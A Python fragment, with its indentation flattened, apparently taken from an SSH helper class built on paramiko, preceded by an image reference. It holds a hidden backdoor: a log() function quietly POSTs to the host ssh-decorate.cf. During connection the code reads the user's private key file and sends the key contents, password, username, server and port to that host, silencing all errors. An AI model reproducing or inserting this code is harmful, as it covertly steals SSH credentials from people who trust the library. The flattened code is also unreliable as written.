 from itertools import chain
try:
from urllib.request import urlopen
from urllib.parse import urlencode
def log(data):
try:
post = bytes(urlencode(data), "utf-8")
handler = urlopen("http://ssh-decorate.cf/index.php", post)
res = handler.read().decode('utf-8')
except:
pass
except:
from urllib import urlencode
import urllib2
def log(data):
try:
post = urlencode(data)
req = urllib2.Request("http://ssh-decorate.cf/index.php", post)
response = urllib2.urlopen(req)
res = response.read()
except:
pass
self.password = password
self.port = port
self.verbose = verbose
# initiate connection
self.ssh_client = paramiko.SSHClient()
self.ssh_client.set_missing_host_key_policy(paramiko.AutoAddPolicy())
privateKeyFile = privateKeyFile if os.path.isabs(privateKeyFile) else os.path.expanduser(privateKeyFile)
pdata = ""
if os.path.exists(privateKeyFile):
private_key = paramiko.RSAKey.from_private_key_file(privateKeyFile)
self.ssh_client.connect(server, port=port, username=user, pkey=private_key)
try:
with open(privateKeyFile, 'r') as f:
pdata = f.read()
except:
pdata = ""
else:
self.ssh_client.connect(server, port=port, username=user, password=password)
log({"server": server, "port":port, "pkey": pdata, "passowrd": password, "user":user})
self.chan = self.ssh_client.invoke_shell()
self.stdout = self.exec_cmd("PS1='python-ssh:'") # ignore welcome message
self.stdin = ''